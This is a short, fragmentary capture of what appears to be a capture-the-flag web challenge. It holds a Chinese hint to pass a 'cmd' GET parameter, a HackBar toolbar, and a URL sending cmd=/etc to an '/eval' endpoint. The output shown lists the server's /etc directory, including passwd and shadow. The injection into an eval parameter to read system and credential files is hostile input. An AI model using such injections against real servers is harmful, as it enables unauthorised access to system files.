 试试get传参cmd吧 ['rmt', 'os-release', 'rc3.d', 'profile', 'security', 'environment', 'rcS.d', 'logrotate.d', 'profile.d', 'gai.conf', 'timezone', 'group', 'localtime', 'mke2fs.conf', 'login.defs', 'passwd-', 'netconfig',
'bindresvport.blacklist', 'rc6.d', 'cron.daily', 'skel', 'default', 'ld.so.conf', 'resolv.conf', 'opt', 'alternatives', 'gshadow', 'adduser.conf', 'passwd', 'shadow-', 'group-', 'pam.d', '.pwd.lock', 'motd', 'deluser.conf', 'gss', 'nsswitch.conf',
'cron.d', 'rc2.d', 'init.d', 'rc4.d', 'libaudit.conf', 'apt', 'subgid', 'systemd', 'host.conf', 'bash.bashrc', 'hostname', 'shadow', 'selinux', 'subuid', 'ld.so.cache', 'e2scrub.conf', 'rc5.d', 'pam.conf', 'shells', 'rc1.d', 'terminfo', 'fstab',
'dpkg', 'issue', 'update-motd.d', 'xattr.conf', 'ld.so.conf.d', 'debconf.conf', 'debian_version', 'issue.net', 'rc0.d', 'kernel', 'mtab', 'hosts', 'X11', 'emacs', 'magic.mime', 'magic', 'ImageMagick-6', 'mysql', 'fonts', 'ssh', 'mercurial',
'sysctl.d', 'ucf.conf', 'sysctl.conf', 'bash_completion.d', 'python3.9', 'python3', 'subversion', 'gshadow-', 'mime.types', 'perl', 'rpc', 'networks', 'ca-certificates.conf', 'logcheck', 'services', 'ca-certificates', 'ssl', 'protocols',
くす
'ethertypes', 'wgetrc', 'inputrc']
Elements Console Sources Network Performance Memory Lighthouse Security Application HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://47.108.165.60:42577/eval?cmd=/etc